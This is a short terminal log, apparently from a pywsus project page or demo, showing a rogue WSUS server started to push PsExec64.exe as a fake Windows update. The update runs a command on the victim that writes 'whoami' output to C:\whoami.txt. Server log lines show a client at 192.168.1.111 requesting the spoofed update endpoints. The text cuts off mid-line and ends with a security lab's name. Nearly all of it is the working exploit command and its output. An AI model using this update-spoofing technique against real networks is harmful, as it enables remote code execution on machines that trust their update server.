 ❯ python pywsus.py -H 0.0.0.0 -p 8530 -e PsExec64.exe -c '/accepteula /s cmd.exe /c "whoami > C:\\whoami.txt"'
INFO:root:The update metadata - uuids: [UUID('f9e4ecb1-58dc-4f2a-aa92-5d7ec24c74fc'), UUID('72c6f194-ece0-41d2-9c1e-e68e
291393aa')],revision_ids: [907112, 976567], deployment_ids: [80625, 98162], executable: PsExec64.exe, sha1: +woVBgFHAZXE
e06Nh/yz9QKSvrI=, sha256: rWuYwB7oSYdOS0UCw9eFMZb2BEJA0yceSrP8bjwI6aQ=
INFO:root:Starting httpd...
192.168.1.111 - - [06/Feb/2021 21:09:13] "POST /SimpleAuthWebService/SimpleAuth.asmx HTTP/1.1" 200 -
INFO:root:SOAP Action: "http://www.microsoft.com/SoftwareDistribution/Server/SimpleAuthWebService/GetAuthorizationCookie
"
192.168.1.111 - - [06/Feb/2021 21:09:13] "POST /ClientWebService/client.asmx HTTP/1.1" 200 -
INFO:root:SOAP Action: "http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService/GetCookie"
192.168.1.111 - - [06/Feb/2021 21:09:14] "POST /ClientWebService/client.asmx HTTP/1.1" 200 -
INFO:root:SOAP Action: "http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService/SyncUpdates"
192.168.1.111 - - [06/Feb/2021 21:09:15] "POST /ClientWebService/client.asmx HTTP/1.1" 200 -
INFO:root:SOAP Action: "http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService
零组攻防实验室